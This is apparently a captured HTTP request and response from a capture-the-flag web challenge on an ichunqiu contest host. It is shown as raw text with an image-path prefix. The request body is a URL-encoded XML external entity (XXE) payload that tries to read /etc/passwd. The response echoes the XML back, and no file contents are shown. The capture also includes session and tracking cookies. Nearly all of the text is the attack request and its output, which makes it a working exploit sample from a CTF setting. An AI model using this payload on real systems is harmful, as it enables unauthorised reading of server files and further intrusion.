 Request
Raw Params Headers Hex
POST /manage.php?action=admin HTTP/1.1
Host: 77cc22401a0b4c509844fd0277781be185c94a4e768f402f.changame.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://77cc22401a0b4c509844fd0277781be185c94a4e768f402f.changame.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=16e07044900391-093216c39352df-b363e65-144000-16e07044901924;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1572075752,1572757807,1573211207,1573280141;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1573388667;
__jsluid_h=d3eb0851a64acd31648128e7e677498b; PHPSESSID=kv6dsqhgua4kqen0neuannq1l4
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 323
content=%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%22%31%2e%30%22%3f%3e
%0a%3c%21%44%4f%43%54%59%50%45%20%41%4e%59%20%5b%0a%20%20%20%20%3c%
21%45%4e%54%49%54%59%20%74%65%73%74%20%53%59%53%54%45%4d%20%22%66%6
9%6c%65%3a%2f%2f%2f%65%74%63%2f%70%61%73%73%77%64%22%3e%0a%5d%3e%0a%3
c%61%62%63%3e%26%74%65%73%74%3b%3c%2f%61%62%63%3e
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 10 Nov 2019 13:06:36 GMT
Content-Type: text/html
Content-Length: 131
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
X-Via-JSL: 76165a1,-
X-Cache: bypass
<div class="container"><?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///etc/passwd">
]>
<abc>&test;</abc>
</div>